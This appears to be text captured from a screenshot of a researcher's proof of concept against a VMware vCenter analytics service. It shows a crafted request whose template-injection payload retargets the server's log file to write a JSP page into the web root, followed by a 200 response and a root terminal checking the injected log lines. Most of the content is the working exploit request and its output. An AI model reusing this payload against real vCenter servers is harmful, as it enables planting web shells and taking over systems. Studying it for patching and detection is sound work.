 Go
Cancel
<
>
Target: https://192.168.232.196
?
Request
Raw Params Headers Hex
<targetType>ServiceInstance</targetType>\n </constraint>\n
<propertySpec>\n
<propertyNames>content.about.instanceUuid</propertyNames>\n
<propertyNames>content.about.osType</propertyNames>\n
<propertyNames>content.about.build</propertyNames>\n
<propertyNames>content.about.version</propertyNames>\n </propertySpec>\n
</query>\n </request>\n <cdfMapping>\n <indepedentResultsMapping>\n
<resultSetMappings>\n <entry>\n
<key>vir:VCenter</key>\n <value>\n <value
xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\"
xsi:type=\"resultSetMapping\">\n
<resourceItemToJsonLdMapping>\n
<forType>ServiceInstance</forType>\n
<mappingCode><![CDATA[#set($log = $GLOBAL-logger.logger.parent)##\n#set($narfazj =
$log.getAppender(\"LOGFILE\"))##\n$narfazj.setFile(\"/usr/lib/vmware-sso/vmware-sts
/webapps/ROOT/xxx.jsp\")\n$log.info(\"logbytest\")\n$log.debug(\"logbytest\")\n$log
.error(\"logbytest\")\n$log.warn(\"logbytest\")\n]]>\n
</mappingCode>\n </resourceItemToJsonLdMapping>\n
</value>\n </value>\n </entry>\n
</resultSetMappings>\n </indepedentResultsMapping>\n </cdfMapping>\n
<requestSchedules>\n <schedule interval=\"1h\">\n <queries>\n
<query>vir:VCenter</query>\n </queries>\n </schedule>\n
</requestSchedules>\n</manifest>", "contextData": "a3", "objectId": "a2"}
?
<
+
>
Type a search term
0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: application/json;charset=ISO-8859-1
Content-Length: 120
Date: Wed, 29 Sep 2021 13:57:52 GMT
Connection: close
Server: Apache
{"@type":"collection_completed","collection_completed_timestamp":1632923872696,"@id
":"5fd8b2d3af594e6ea4cb0fc949c96ead"}
expression,
192.168.232.196 (root)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help
Quick connect...
6. 192.168.232.196 (root)
2. 192.168.232.196 (root)
Sessions
Tools
root@photon-machine [ ~ ]# cat /usr/lib/vmware-sso/vmware-sts/webapps/ROOT/xxx.jsp
cat: /usr/lib/vmware-sso/vmware-sts/webapps/ROOT/xxx.jsp: No such file or directory
root@photon-machine [ ~ ]# cat /var/log/vmware/analytics/analytics.log|grep logbytest
2021-09-29T13:57:51.958Z phAsyncTaskExecutor-2 INFO root logbytest
2021-09-29T13:57:51.958Z phAsyncTaskExecutor-2 ERROR root logbytest
2021-09-29T13:57:51.958Z phAsyncTaskExecutor-2 WARN root logbytest
root@photon-machine [ ~ ]#
@pwnull
Blog:pwnull.github.io